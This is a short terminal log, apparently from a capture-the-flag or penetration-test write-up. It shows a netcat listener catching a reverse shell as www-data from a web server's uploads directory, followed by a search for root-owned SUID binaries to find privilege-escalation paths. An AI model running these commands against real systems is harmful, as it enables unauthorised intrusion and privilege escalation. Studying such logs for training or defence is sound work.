 root@iZwz97sm51bf4ki84b8292Z:/www/wwwroot/index# nc -lvnp 2233
Listening on 0.0.0.0 2233
Connection received on 117.21.200.166 57857
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:/var/www/html/uploads$ find / -user root -perm -4000 -print 2>/dev/null
<s$ find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/nl
/usr/bin/passwd